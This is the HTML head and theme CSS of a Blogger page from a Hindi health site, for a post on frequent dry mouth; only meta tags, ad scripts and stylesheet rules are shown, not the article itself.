there will be no more embarrassment due to white spots anywhere on the body in hindi, now the face will blossom in hindi, apply for the feeding face before bedtime in hindi, how to make your beauty in hindi, to preserve beautiful skin in hindi, immaculate facial pack in hindi, so many colors of beauty in hindi, these home remedies will make the face blonde in hindi, you can also apply yogurt face pack in hindi, benefits of orange peel along with orange in hindi, hamara se mera phir bhi ashaanti kyon in hindi' name='keywords'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='True' name='HandheldFriendly'/>
<meta content='index, follow' name='robots'/>
<meta content='global' name='distribution'/>
<meta content='1 days' name='revisit'/>
<meta content='1 days' name='revisit-after'/>
<meta content='document' name='resource-type'/>
<meta content='all' name='audience'/>
<meta content='general' name='rating'/>
<meta content='Hindi' name='language'/>
<meta content='India' name='country'/>
<meta content='website' property='og:type'/>
<meta content='article' property='og:type'/>
<meta content='320' name='MobileOptimized'/>
<meta content='' property='og:title'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<meta content='8NuaWcGUaBCU0OfSaDuVHwbswN-gZg8R6z5EcDQNtj0' name='google-site-verification'/>
<script async='async' data-ad-client='ca-pub-5508738135692305' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script async='async' custom-element='amp-auto-ads' src='https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js'> </script>
<script async='async' data-ad-client='ca-pub-5508738135692305' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<link href='//fonts.googleapis.com/css?family=Roboto:400,400i,500,500i,700,700i,900,900i' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.sakshambano.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.sakshambano.com/2020/09/mouth-dryness-frequent-is-not-good-causes-symptoms-ilaj.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="sakshambano - Atom" href="https://www.sakshambano.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="sakshambano - RSS" href="https://www.sakshambano.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="sakshambano - Atom" href="https://www.blogger.com/feeds/3110580290949956678/posts/default" />

<link rel="alternate" type="application/atom+xml" title="sakshambano - Atom" href="https://www.sakshambano.com/feeds/3059870831456707298/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhs79qvA79ETAyflB5-qcUfSvs-3liaVDA8LAvcSmWjICO8g0JkJPGivZSHqzZuFzF_uQx3CUnRZm6UQw9VHRTtrrhu4db4sosg4tkdqvj05X0GD-uSKZumUBSFXwdqlp8WypCSByw_3lk/w166-h105/%25E0%25A4%25A0%25E0%25A5%2580%25E0%25A4%2595-%25E0%25A4%25A8%25E0%25A4%25B9%25E0%25A5%2580%25E0%25A4%2582-%25E0%25A4%25AC%25E0%25A4%25BE%25E0%25A4%25B0-%25E0%25A4%25AC%25E0%25A4%25BE%25E0%25A4%25B0-%25E0%25A4%25AE%25E0%25A5%2581%25E0%25A4%2581%25E0%25A4%25B9-%25E0%25A4%25B8%25E0%25A5%2582%25E0%25A4%2596%25E0%25A4%25A8%25E0%25A4%25BE.jpg' rel='image_src'/>
<meta content='जब मुंह में मौजूद लार ग्रंथियों की कार्य क्षमता कम हो जाती हैं तो वह लार का उत्पादन कम कर देती हैं जिसके कारण पाचन के लिए लाभदायक लार नहीं बन पाता है ' name='description'/>
<meta content='https://www.sakshambano.com/2020/09/mouth-dryness-frequent-is-not-good-causes-symptoms-ilaj.html' property='og:url'/>
<meta content=' ठीक नहीं बार-बार मुँह सूखना-Mouth dryness frequent is not good' property='og:title'/>
<meta content='जब मुंह में मौजूद लार ग्रंथियों की कार्य क्षमता कम हो जाती हैं तो वह लार का उत्पादन कम कर देती हैं जिसके कारण पाचन के लिए लाभदायक लार नहीं बन पाता है ' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhs79qvA79ETAyflB5-qcUfSvs-3liaVDA8LAvcSmWjICO8g0JkJPGivZSHqzZuFzF_uQx3CUnRZm6UQw9VHRTtrrhu4db4sosg4tkdqvj05X0GD-uSKZumUBSFXwdqlp8WypCSByw_3lk/w1200-h630-p-k-no-nu/%25E0%25A4%25A0%25E0%25A5%2580%25E0%25A4%2595-%25E0%25A4%25A8%25E0%25A4%25B9%25E0%25A5%2580%25E0%25A4%2582-%25E0%25A4%25AC%25E0%25A4%25BE%25E0%25A4%25B0-%25E0%25A4%25AC%25E0%25A4%25BE%25E0%25A4%25B0-%25E0%25A4%25AE%25E0%25A5%2581%25E0%25A4%2581%25E0%25A4%25B9-%25E0%25A4%25B8%25E0%25A5%2582%25E0%25A4%2596%25E0%25A4%25A8%25E0%25A4%25BE.jpg' property='og:image'/>
<title>
 ठ&#2368;क नह&#2368;&#2306; ब&#2366;र-ब&#2366;र म&#2369;&#2305;ह स&#2370;खन&#2366;-Mouth dryness frequent is not good - sakshambano
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content=' ठीक नहीं बार-बार मुँह सूखना-Mouth dryness frequent is not good' property='og:title'/>
<meta content='https://www.sakshambano.com/2020/09/mouth-dryness-frequent-is-not-good-causes-symptoms-ilaj.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhs79qvA79ETAyflB5-qcUfSvs-3liaVDA8LAvcSmWjICO8g0JkJPGivZSHqzZuFzF_uQx3CUnRZm6UQw9VHRTtrrhu4db4sosg4tkdqvj05X0GD-uSKZumUBSFXwdqlp8WypCSByw_3lk/w166-h105/%25E0%25A4%25A0%25E0%25A5%2580%25E0%25A4%2595-%25E0%25A4%25A8%25E0%25A4%25B9%25E0%25A5%2580%25E0%25A4%2582-%25E0%25A4%25AC%25E0%25A4%25BE%25E0%25A4%25B0-%25E0%25A4%25AC%25E0%25A4%25BE%25E0%25A4%25B0-%25E0%25A4%25AE%25E0%25A5%2581%25E0%25A4%2581%25E0%25A4%25B9-%25E0%25A4%25B8%25E0%25A5%2582%25E0%25A4%2596%25E0%25A4%25A8%25E0%25A4%25BE.jpg' property='og:image'/>
<meta content='जब मुंह में मौजूद लार ग्रंथियों की कार्य क्षमता कम हो जाती हैं तो वह लार का उत्पादन कम कर देती हैं जिसके कारण पाचन के लिए लाभदायक लार नहीं बन पाता है ' name='og:description'/>
<meta content='sakshambano' property='og:site_name'/>
<meta content='https://www.sakshambano.com/' name='twitter:domain'/>
<meta content=' ठीक नहीं बार-बार मुँह सूखना-Mouth dryness frequent is not good' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhs79qvA79ETAyflB5-qcUfSvs-3liaVDA8LAvcSmWjICO8g0JkJPGivZSHqzZuFzF_uQx3CUnRZm6UQw9VHRTtrrhu4db4sosg4tkdqvj05X0GD-uSKZumUBSFXwdqlp8WypCSByw_3lk/w166-h105/%25E0%25A4%25A0%25E0%25A5%2580%25E0%25A4%2595-%25E0%25A4%25A8%25E0%25A4%25B9%25E0%25A5%2580%25E0%25A4%2582-%25E0%25A4%25AC%25E0%25A4%25BE%25E0%25A4%25B0-%25E0%25A4%25AC%25E0%25A4%25BE%25E0%25A4%25B0-%25E0%25A4%25AE%25E0%25A5%2581%25E0%25A4%2581%25E0%25A4%25B9-%25E0%25A4%25B8%25E0%25A5%2582%25E0%25A4%2596%25E0%25A4%25A8%25E0%25A4%25BE.jpg' name='twitter:image'/>
<meta content=' ठीक नहीं बार-बार मुँह सूखना-Mouth dryness frequent is not good' name='twitter:title'/>
<meta content='जब मुंह में मौजूद लार ग्रंथियों की कार्य क्षमता कम हो जाती हैं तो वह लार का उत्पादन कम कर देती हैं जिसके कारण पाचन के लिए लाभदायक लार नहीं बन पाता है ' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#00a198"/>
<Variable name="body.background" description="Background" type="background" color="#f8f8f8" default="$(color) url() repeat scroll top left"/>
<Group description="Main Colors" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#446CB3"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#272727"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#333"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#333"/>
<Variable name="main.footer.color" description="Footer Color" type="color" default="#000"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,
abbr,
acronym,
address,
applet,
b,
big,
blockquote,
body,
caption,
center,
cite,
code,
dd,
del,
dfn,
div,
dl,
dt,
em,
fieldset,
font,
form,
h1,
h2,
h3,
h4,
h5,
h6,
html,
i,
iframe,
img,
ins,
kbd,
label,
legend,
li,
object,
p,
pre,
q,
s,
samp,
small,
span,
strike,
strong,
sub,
sup,
table,
tbody,
td,
tfoot,
th,
thead,
tr,
tt,
u,
ul,
var {
padding: 0;
border: 0;
outline: 0;
vertical-align: baseline;
background: 0 0
}
ins {
text-decoration: underline
}
del {
text-decoration: line-through
}
dl,
ul {
list-style-position: inside;
font-weight: 400;
list-style: none
}
ul li {
list-style: none
}
caption,
th {
text-align: center
}
img {
border: none;
position: relative
}
a,
a:visited {
text-decoration: none
}
.clear {
clear: both
}
.section,
.widget,
.widget ul {
margin: 0;
padding: 0
}
a {
color: #446CB3
}
a:hover {
color: #446CB3
}
:focus {
outline: 0
}
a img {
border: 0
}
abbr {
text-decoration: none
}
.CSS_LIGHTBOX {
z-index: 999999!important
}
.separator a {
clear: none!important;
float: none!important;
margin-left: 0!important;
margin-right: 0!important
}
#navbar-iframe {
display: none;
height: 0;
visibility: hidden
}
.widget-item-control,
a.quickedit {
display: none!important
}
.index .home-link,
.home-link {
display: none!important
}
.status-msg-wrap {
margin: 0 auto 25px;
text-transform: uppercase;
font-size: 11px
}
.status-msg-border {
border: 1px solid #eee;
opacity: .7;
border-radius: 0
}
.status-msg-bg {
background-color: #f8f8f8;
opacity: 1;
filter: none
}
.feed-links {
clear: both;
display: none;
line-height: 2.5em
}
.widget li,
.BlogArchive #ArchiveList ul.flat li {
padding: 0
}
.post-header,
.post-footer {
line-height: inherit
}
/* Body */
body {
background: #f8f8f8 url() repeat scroll top left;
font-family: 'Roboto', sans-serif;
color: #777;
font-size: 14px;
font-weight: 400;
word-wrap: break-word;
margin: 0;
padding: 0
}
#outer-wrapper {
width: 100%;
margin: 0 auto;
background-color: #fff;
box-shadow: 0 0 5px rgba(50, 50, 50, .1)
}
.row {
width: 1068px
}
#content-wrapper {
margin: 40px auto;
overflow: hidden
}
#main-wrapper {
float: left;
overflow: hidden;
width: 728px;
margin: 0;
padding: 0;
box-sizing: border-box;
word-wrap: break-word
}
#sidebar-wrapper {
float: right;
overflow: hidden;
width: 300px;
box-sizing: border-box;
word-wrap: break-word;
padding-bottom: 0
}
.selectnav {
display:none;
}
.top-bar {
background: #446CB3;
}
.top-bar-wrapper {
position: relative;
min-height:40px;
color: #aaaaaa;
margin:0 auto;
}
.top-bar-social {
float: right;
padding: 5px 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin:0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #eeeeee;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
opacity: 1;
}
.top-bar-menu {
float: left;
padding:5px 0;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.top-menu ul li a {
padding: 7px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #eeeeee;
text-transform: capitalize;
}
.top-menu ul li a:hover {
}
#header-wrapper {
position: relative;
width: 100%;
background:#fff;
font-size: 13px;
margin: 0;
box-shadow: 0 2px 4px -1px rgba(0,0,0,0.25);
}
.home #header-wrapper {
box-shadow:none;
}
.header-content {
position: relative;
height: 70px;
margin: 0 auto;
padding: 0
}
.header-logo {
float: left;
width: auto;
height: auto;
z-index: 15;
max-width: 200px;
max-height: 50px;
margin: 15px 0 0;
padding: 0
}
.header-logo img {
max-width: 100%;
max-height: 50px;
margin: 0
}
.Header h1 {
color: #333333;
margin: 0;
font-size: 30px;
line-height: 1.4em;
text-transform:uppercase
}
#main-nav {
position: static;
float: right;
height: 70px;
margin: 0
}
#menu {
float: left;
height: 70px;
z-index: 10
}
#menu .widget {
display: none
}
#menu ul > li {
float: left;
position: relative;
margin: 0 0 0 20px;
padding: 0;
transition: background .3s
}
#menu ul > li > a {
position: relative;
color: #777;
font-size: 14px;
font-weight: 500;
line-height: 70px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0;
transition: color .3s
}
#menu ul > li:hover > a {
color: #446CB3
}
#menu ul > li > ul {
position: absolute;
float: left;
left: 0;
top: 100%;
width: 180px;
background-color: #333333;
z-index: 99999;
margin-top: 0;
padding: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
position: relative;
margin: 0;
transition: background .3s
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.01)
}
#menu ul > li > ul > li a {
display: block;
height: 34px;
font-size: 11px;
color: #f2f2f2;
font-weight: 500;
line-height: 34px;
text-decoration: none;
box-sizing: border-box;
margin: 0;
padding: 0 15px;
border: 0;
border-bottom: 1px solid rgba(255, 255, 255, 0.03);
transition: color .3s
}
#menu ul > li > ul > li:hover > a {
color: #446CB3
}
#menu ul > li > ul > li:last-child a {
border-bottom: 0
}
#menu ul > li.has-sub > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 6px;
font-weight: 400;
font-size: 13px;
margin-top: -1px
}
#menu .widget,
.mega-menu {
position: static!important
}
#menu ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul ul {
transition: all .3s ease
}
#menu .mega-menu > ul {
width: 100%;
box-sizing: border-box;
padding: 15px 7.5px;
border-top: 0
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul ul {
transition: all .3s ease
}
.mega-widget .mega-item {
float: left;
width: 25%;
box-sizing: border-box;
padding: 0 7.5px
}
.mega-widget .mega-content {
position: relative;
width: 100%;
overflow: hidden;
padding: 0
}
.mega-content .mega-img {
width: 100%;
height: 140px;
z-index: 1;
display: block;
position: relative;
overflow: hidden;
box-sizing: border-box;
padding: 0;
border-radius: 3px
}
.mega-content .mega-img:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(30, 30, 30, 0);
transition: background .3s
}
.mega-content .mega-img:hover:after {
background: rgba(30, 30, 30, 0.1)
}
.mega-content .mega-img img {
width: 100%;
height: 100%
}
.ty-thumb {
display: block;
position: relative;
object-fit: cover;
transition: all .3s ease
}
.mega-content .ty-title {
position: relative;
font-size: 14px;
font-weight: 500;
line-height: 1.4em;
margin: 8px 0 5px;
padding: 0
}
.mega-content .ty-title a {
color: #f2f2f2;
transition: color .3s
}
.mega-content .ty-title a:hover {
color: #446CB3
}
.mega-content .ty-meta {
font-size: 11px
}
#search-icon {
position: relative;
float: right;
display: inline-block;
width: 25px;
height: 70px;
z-index: 20;
color: #777;
font-size: 15px;
line-height: 70px;
text-align: right;
cursor: pointer;
margin: 0 0 0 10px;
padding: 0;
transition: color .3s
}
#search-icon:before {
content: "\f002";
display: inline-block;
font: normal normal normal 14px/1 FontAwesome;
font-size: inherit;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale
}
.show-search #search-icon:before {
content: "\f00d"
}
#search-icon:hover,
.show-search #search-icon {
color: #446CB3
}
#nav-search {
position: absolute;
right: 0;
top: 70px;
width: 100%;
height: 50px;
z-index: 10;
background-color: #333333;
box-sizing: border-box;
padding: 10px;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px);
transition: all .3s ease
}
.show-search #nav-search {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#nav-search #searchform {
display: block;
background: rgba(0, 0, 0, 0);
width: 100%;
height: 30px;
box-sizing: border-box;
overflow: hidden;
padding: 0;
border: 0
}
#nav-search #s {
width: 100%;
height: 30px;
color: #f2f2f2;
margin: 0;
padding: 0 10px;
background-color: rgba(255, 255, 255, 0.01);
font-family: inherit;
font-size: 13px;
font-weight: 500;
box-sizing: border-box;
border: 0
}
#nav-search #s:focus {
color: #f2f2f2;
outline: none
}
.mobile-menu {
display: none;
float: left
}
.mobile-menu .nav-toggle {
display: block;
float: left;
line-height: 70px;
height: 70px;
width: 46px;
color: #446CB3;
font-size: 15px;
text-align: center;
cursor: pointer;
padding: 0
}
.mobile-menu .nav-toggle:before {
content: "\f0c9";
font-family: fontawesome
}
.show-menu .mobile-menu .nav-toggle:before {
content: "\f00d"
}
.mobile-menu .nav-toggle:hover,
.show-menu .mobile-menu .nav-toggle:hover {
color: #446CB3
}
.mobile-menu #nav2 {
position: absolute;
overflow: hidden;
top: 70px;
left: 0;
width: 100%;
background-color: #333333;
margin: 0;
padding: 0;
z-index: 15;
text-transform: uppercase;
font-weight: 600;
font-size: 12px;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px);
transition: all .3s ease
}
.show-menu .mobile-menu #nav2 {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
.mobile-menu ul li {
position: relative;
display: block;
overflow: hidden;
float: left;
width: 100%;
line-height: 34px;
margin: 0;
padding: 0;
border-top: 1px solid rgba(255, 255, 255, 0.03)
}
.mobile-menu > ul > li:first-child {
border-top: 0
}
.mobile-menu ul li a {
color: #fff;
padding: 0 0 0 10px;
display: block
}
.mobile-menu ul li.has-sub > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
width: 34px;
font-size: 14px;
text-align: center;
border-left: 1px solid rgba(255, 255, 255, 0.03);
transition: background .3s
}
.mobile-menu ul li.has-sub.show > a:after {
content: '\f106'
}
.mobile-menu > ul > li ul {
background-color: rgba(255, 255, 255, 0.02);
overflow: hidden
}
.mobile-menu > ul > li > ul > li > a {
padding-left: 20px
}
.mobile-menu .sub-menu {
display: none
}
/* ######## Subscribe Css ######################### */
#sub-wrap-wrapper {
background:#ededed url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfj5qdlcmfyVqj7zAMjIFiROZh7r-5We9d0HiVBN2GDjW7LSNRmBRnXadgyGyT_cqJLZ5IzJDUZzwGnbayDmxEmUZKfNRyCoziuE6aSXCGC_bQ27nm6Objw8JzqdhFf7nZcm7cPFdmCYo/s1600/Pattern-call.png) center;
-moz-box-shadow: inset 0 0 15px rgba(0,0,0,0.1);
-webkit-box-shadow: inset 0 0 15px rgba(0,0,0,0.1);
box-shadow: inset 0 0 15px rgba(0,0,0,0.1);
position:relative;
}
.sub-wrap {
margin:0 auto;
}
#subscribe-css {
position: relative;
padding: 20px 0;
overflow: hidden;
min-height: 220px;
}
.subscribe-wrapper {
color: #000;
font-size: 16px;
line-height: normal;
margin: 0;
text-align: center;
text-transform: none;
font-weight: 400;
width: 100%
}
.subscribe-form {
clear: both;
display: block;
overflow: hidden;
margin: 25px auto 0;
}
form.subscribe-form {
clear: both;
display: inline-block;
margin: 0;
width: 100%;
max-width: 680px;
overflow: hidden;
border: 2px solid #000;
border-radius: 8px;
}
.subscribe-css-email-field {
background: none;
color: #000;
font-style: italic;
font-family: Lora;
letter-spacing: 1px;
font-size: 15px;
margin: 10px 0;
padding: 15px 20px;
width: 65%;
border: 0;
}
.subscribe-css-email-button {
background: #000;
color: #fff;
cursor: pointer;
font-weight: 700;
font-style: normal;
text-transform: uppercase !important;
letter-spacing: 1px;
padding: 18px 35px;
margin-left: 15px;
text-transform: none;
font-size: 16px;
border: 0;
border-radius: 3px;
transition: all .6s;
}
.subscribe-css-email-button:hover {
background: #446CB3;
}
#subscribe-css p.subscribe-note {
margin: 16px;
text-align: center;
color: #000;
font-size: 30px;
font-weight: 900;
font-style: normal;
text-transform: uppercase;
letter-spacing: 1px;
word-wrap: break-word;
}
#subscribe-css p.subscribe-note span {
position: relative;
overflow: hidden;
font-weight: 700;
transition: all .5s;
}
#subscribe-css p.subscribe-note span.itatu {
font-weight: 400;
font-style: italic;
color: #000;
text-transform: lowercase;
}
#subscribe-css p.subscribe-note span.itatu:before,
#subscribe-css p.subscribe-note span.itatu:after {
display: none
}
#subscribe-css p.subscribe-note span:before {
content: '';
position: absolute;
bottom: -2px;
left: 0;
width: 0;
height: 3px;
margin: 10px 0 0;
background: #446CB3;
transition: all .5s
}
#subscribe-css:hover p.subscribe-note span:before {
width: 100%;
}
.sub-desc {
text-align: center;
color: #000;
font-size: 15px;
letter-spacing: 1px;
}
/* ######## Featured Widget Css ######################### */
#label_with_thumbs .widget-thumb {
position: relative;
width: 100%;
height: 190px;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0 0 10px;
}
#label_with_thumbs .widget-thumb .label_thumb {
position: relative;
width: 100%;
height: 100%;
display: block;
border-radius: 3px;
}
#label_with_thumbs .widget-con {
overflow: hidden;
}
#label_with_thumbs {
position: relative;
overflow: hidden;
margin: 0 -7.5px 20px;
padding: 0 0 20px;
border-bottom: 1px solid #eee;
}
#label_with_thumbs li {
width: 33.33%;
float: left;
overflow: hidden;
padding: 10px 0;
padding: 0 10px;
box-sizing: border-box;
}
#label_with_thumbs li .widget-sum {
display: none;
}
#label_with_thumbs li:nth-child(3) {
margin-right: 0;
}
#label_with_thumbs .recent-title {
overflow: hidden;
font-weight: 500;
font-size: 16px;
line-height: 1.4em;
margin: 0 0 4px;
padding: 0;
}
#label_with_thumbs .recent-title a {
color: #333333;
transition: color .3s;
}
.widget-meta {
color: #aaa;
font-size: 11px;
font-weight: 400;
}
.featuresliderpost .widget > h2 {
font-size: 25px;
font-weight: 800;
text-transform: uppercase;
color: #000;
padding: 0 0 5px;
text-align:center;
position:relative;
margin:0 0 10px;
}
.featuresliderpost .widget > h2:after {
content: '';
position: absolute;
bottom: 0;
left: 50%;
width: 40px;
height: 2px;
background: #000;
margin-left: -20px;
}
#feat-sec .widget,
#feat-sec .widget > h2 {
display: none
}
#feat-sec .ty-show,
#feat-sec .ty-show > h2 {
display: block!important
}
#feat-sec .widget > h2 {
font-size: 14px;
font-weight: 500;
text-transform: uppercase;
color: #aaa;
padding: 0 0 5px
}
ul.featured-posts {
position: relative;
overflow: hidden;
margin: 0 -7.5px 20px;
padding: 0 0 20px;
border-bottom: 1px solid #eee
}
.featured-posts .ty-entry {
position: relative;
float: left
}
ul.featured-posts li {
position: relative;
float: left;
width: 35%;
overflow: hidden;
list-style: none;
box-sizing: border-box;
padding: 0 7.5px
}
ul.featured-posts li.first-item {
width: 65%;
padding-right: 12.5px
}
ul.featured-posts li.last-item {
margin-top: 15px
}
.featured-posts .ty-inner {
position: relative;
overflow: hidden;
display: block
}
.featured-posts .ty-image {
position: relative;
overflow: hidden;
display: block;
width: 100%;
height: 140px;
margin: 0 0 10px;
border-radius: 3px
}
.featured-posts .first-item .ty-image {
height: 300px
}
.featured-posts .ty-image img {
width: 100%;
height: 100%
}
.featured-posts .ty-image:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(30, 30, 30, 0);
transition: background .3s
}
.featured-posts .ty-image:hover:after {
background: rgba(30, 30, 30, 0.1)
}
.featured-posts .ty-title {
font-size: 16px;
font-weight: 500;
line-height: 1.4em
}
.featured-posts .first-item .ty-title {
font-size: 23px
}
.featured-posts .ty-title a {
color: #333333;
transition: color .3s
}
.featured-posts .ty-title a:hover {
color: #446CB3
}
.featured-posts .ty-meta {
margin-top: 5px
}
.featured-posts .first-item .ty-meta {
font-size: 12px;
margin: 8px 0
}
.featured-posts .ty-meta span {
margin-right: 10px
}
.featured-posts .ty-snip {
position: relative;
display: block;
font-size: 13px;
color: #777;
line-height: 1.5em;
margin: 0 0 15px;
padding-right: 10px
}
.ty-meta {
display: block;
color: #aaa;
font-size: 11px;
text-transform: uppercase
}
.ty-meta .item-author:before {
content: '\f007';
font-family: fontawesome;
margin-right: 5px
}
.ty-meta .item-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.home-ad .widget > h2 {
display: none
}
.home-ad .widget {
position: relative;
overflow: hidden;
text-align:center;
margin: 0 0 20px;
padding: 0 0 20px;
border-bottom: 1px solid #eee
}
.home-ad .widget-content {
display:inline-block;
width: 100%;
max-width: 100%;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word
}
.recent-title > h2 {
font-size: 14px;
font-weight: 500;
text-transform: uppercase;
color: #aaa;
padding: 0 0 7px
}
.index .post {
margin: 0 0 20px;
padding: 20px;
box-sizing: border-box;
border: 1px solid #eee
}
.index div.post-outer:last-child > .post {
}
.index .ty-article .ty-inner {
position: relative;
overflow: hidden
}
.block-image {
position: relative;
float: left;
width: 300px;
height: 200px;
display: block;
overflow: hidden;
margin: 0 20px 0 0;
border-radius: 3px
}
.block-image:hover {
border-color: #446CB3
}
.block-image .thumb {
width: 100%;
height: 100%;
position: relative;
display: block;
z-index: 1;
overflow: hidden
}
.block-image .thumb:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(0, 0, 0, 0);
transition: background .3s
}
.block-image .thumb:hover:after {
background: rgba(30, 30, 30, 0.1)
}
.block-image .thumb img {
width: 100%;
height: 100%;
display: block
}
.index .post h2 {
overflow: hidden;
font-size: 23px;
font-weight: 500;
line-height: 1.4em;
text-decoration: none;
margin: 0;
padding: 0 10px 0 0
}
.index .post h2 a {
color: #333333;
transition: color .3s
}
.index .post h2 a:hover {
color: #446CB3
}
.widget iframe,
.widget img {
max-width: 100%
}
.item .post {
padding: 0
}
.index .date-header {
overflow: hidden;
font-weight: 400;
margin: 0!important;
padding: 0
}
.meta-post {
position: relative;
font-size: 12px;
margin: 8px 0
}
.meta-post a {
color: #aaa;
margin-right: 10px
}
.meta-post .timestamp-link {
margin-left: 0
}
.meta-post .author-link a:before {
content: '\f007';
font-family: fontawesome;
margin-right: 5px
}
.meta-post .timestamp-link:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.post-snip {
position: relative;
display: block;
font-size: 13px;
color: #777;
line-height: 1.5em;
margin: 0 0 15px;
padding-right: 10px
}
.more-link a {
display: inline-block;
height: 30px;
background: #446CB3;
color: #fff;
font-size: 13px;
line-height: 30px;
font-weight: 500;
text-transform: uppercase;
padding: 0 10px;
border-radius: 3px;
transition: all .3s
}
.more-link a:hover {
background-color: #272727;
color: #fff
}
.breadcrumbs {
display: none
}
.item .post-title {
color: #333333;
font-size: 27px;
line-height: 1.4em;
font-weight: 500;
position: relative;
display: block;
margin: 0 0 8px;
padding: 0
}
.static_page .post-title {
margin-bottom: 0
}
.item .ty-inner {
margin: 0;
padding: 20px 0 0
}
.static_page .ty-inner {
margin: 10px 0 0;
border-top: 1px solid #eee
}
